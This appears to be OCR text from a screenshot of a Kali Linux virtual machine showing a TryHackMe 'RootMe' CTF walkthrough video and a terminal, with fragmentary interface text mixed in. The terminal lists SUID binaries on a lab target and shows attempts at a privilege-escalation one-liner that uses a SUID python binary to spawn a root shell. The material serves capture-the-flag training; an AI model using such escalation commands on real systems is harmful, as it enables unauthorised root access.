 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places
Apr 8 15:19
TryHack
tryhac
MUTED
RootMe
HackIT - Ho
10.10.24
GitHub
python
https://www.youtube.com/watch?v=Bn8ufPXOwAQ
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
YouTube
thm rootme
Sign in
Places Applications Terminal
Sep 11 23:26
1
aaa@kali: ~
aaa@kali: ~ aaa@kali: ~ aaa@kali: ~ aaa@kali: ~
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/bin/sh: 8: ./python: not found
$ /usr/bin/./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whami
sh: 1: whami: not found
wh
tryhackme RootMe Walkthrough
CyberWorldSec
2.27K subscribers
Subscribe
290
Share
Download
20K views 3 years ago Tryhackme walkthrough
In this video, CyberWorldSec shows you how to solve tryhackme RootMe CTF
Capture The Flags, or CTFs, are a kind of computer security competition. Teams of competitors (or just individuals) are pitted against e ...more
Terminal
melle@kali: ~/Downloads/rootme/php-reverse-shell
melle@kali: ~/Downlo... melle@kali: ~/Downlo... melle@kali: ~/Downlo... melle@kali: ~/Downlo...
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ sudo python -c 'import os; os.system("/bin/sh")'
sudo: no tty present and no askpass program specified
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/bin/sh: 4: ./python: not found
$ /usr/bin/./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Right Ctrl
37°F
Cloudy
Search
ENG
4:19 AM
4/9/2024